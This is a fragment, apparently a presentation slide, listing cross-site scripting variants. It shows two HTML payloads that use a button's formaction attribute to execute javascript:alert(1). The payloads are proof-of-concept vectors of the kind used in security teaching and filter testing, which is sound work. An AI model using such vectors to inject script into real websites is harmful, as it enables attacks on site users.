 XSS variants

• Form & Button etc.

– <form id="test" /><button form="test" formaction="javascript:alert(1)">test

– <form><button formaction="javascript:alert(1)">test

• Etc … and more …

39